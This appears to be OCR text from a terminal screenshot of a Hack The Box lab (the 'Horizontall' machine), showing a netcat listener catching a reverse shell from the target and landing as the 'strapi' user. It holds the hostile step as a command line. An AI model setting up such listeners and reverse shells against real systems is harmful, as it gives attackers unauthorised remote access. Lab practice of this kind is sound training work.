 root@H3X0S3: /home/h3x0s3/Desktop/Labs/HTB
File Actions Edit View Help
root@H3X...Labs/HTB × root@H3X0S3: /h...HTB/Horizontall × root@H3X...Labs/HTB ×
(root💀 H3X0S3)-[/home/h3x0s3 Desktop/Labs/HTB
# nc -lvnp 1337 130 ⨯
listening on [any] 1337 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.11.105] 46280
bash: cannot set terminal process group (1670): Inappropriate ioctl for devi
ce
bash: no job control in this shell
strapi@horizontall:~/myapi$ id
id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
strapi@horizontall:~/myapi$